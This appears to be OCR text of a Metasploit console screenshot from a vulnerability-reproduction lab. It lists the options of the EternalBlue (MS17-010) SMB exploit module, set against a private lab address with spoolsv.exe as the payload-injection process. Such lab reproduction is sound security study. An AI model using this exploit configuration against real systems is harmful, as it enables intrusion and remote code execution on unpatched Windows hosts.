 msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel p
ool.
GroomDelta 5 yes The amount to increase the groom count by per
try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST 192.168.16.141 yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for auth
entication
SMBPass no (Optional) The password for the specified use
rname
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit
Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
漏洞复现平台